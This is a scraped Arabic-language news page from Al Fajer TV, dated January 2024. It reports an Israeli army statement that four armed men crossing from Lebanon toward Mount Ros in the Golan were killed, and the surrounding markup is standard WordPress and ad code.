

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/palnews/611040.html
body_size: 36393
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>جيش الاحتلال: قتلنا 4 مسلحين تسللوا من لبنان &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F611040.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fpalnews%2F611040.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="جيش الاحتلال: قتلنا 4 مسلحين تسللوا من لبنان - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="أعلن جيش الاحتلال اليوم الأحد، أن قواته قتلت 4 مسلحين تسللوا من الأراضي اللبنانية باتجاه جبل روس بال" />
<meta property="og:url" content="https://alfajertv.com/news/palnews/611040.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2024/01/3786343-1696955596-1697010023-1.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/9a987300d27dc55fb08461918ed6de70.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/611040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/palnews/611040.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=611040' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/palnews/611040.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-611040 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								8								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="729" height="470" data-src="https://alfajertv.com/wp-content/uploads/2024/01/3786343-1696955596-1697010023-1-729x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="729" height="470" src="https://alfajertv.com/wp-content/uploads/2024/01/3786343-1696955596-1697010023-1-729x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/palnews">فلسطينيات</a><em class="delimiter">/</em><span class="current">جيش الاحتلال: قتلنا 4 مسلحين تسللوا من لبنان</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","@id":"https:\/\/alfajertv.com\/category\/news\/palnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			جيش الاحتلال: قتلنا 4 مسلحين تسللوا من لبنان		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">14 يناير، 2024</span><span class="meta-item last-updated">آخر تحديث: 14 يناير، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>أعلن جيش الاحتلال اليوم الأحد، أن قواته قتلت 4 مسلحين تسللوا من الأراضي اللبنانية باتجاه جبل روس بالجولان.</p>



<p></p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



<p class="has-text-align-justify">وقال جيش الاحتلال في بيان إن &#8220;قوة من الجيش التي كانت تقوم بدورية في منطقة جبل روس، واجهت مجموعة مسلحة عبرت الأراضي اللبنانية باتجاه أراضي إسرائيل، وخلال تبادل إطلاق النار وبإطلاق قذائف المدفعية وقذائف الهاون على المنطقة، تمكنت من القضاء على أربعة إرهابيين.&#8221;</p>

